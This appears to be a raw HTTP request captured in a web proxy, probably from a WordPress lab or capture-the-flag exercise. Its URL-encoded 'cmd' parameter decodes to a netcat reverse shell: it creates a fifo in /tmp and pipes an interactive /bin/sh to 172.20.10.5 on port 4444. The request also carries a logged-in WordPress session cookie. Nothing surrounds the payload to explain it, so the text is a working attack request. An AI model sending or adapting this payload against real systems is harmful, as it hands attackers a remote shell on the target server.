 Request
Raw Params Headers Hex
GET
/backup_wordpress/?cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%2
0%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%37%32%2e%32%30%2e%31%30
%2e%35%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
Host: 172.20.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: wp-settings-time-2=1531138418; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_af3fdc36e2f7c2fe3d3d367f5803f739=john%7C1531311146%7CsXAvs19PGi6qKwCWBXYFDUaKO5OyJPs0Z
FUPBT1NuFB%7Cca2af7088cc12c37985a3994febb3af8ce338faf2d2456fe143ac3819359cdc8
Connection: close
Upgrade-Insecure-Requests: 1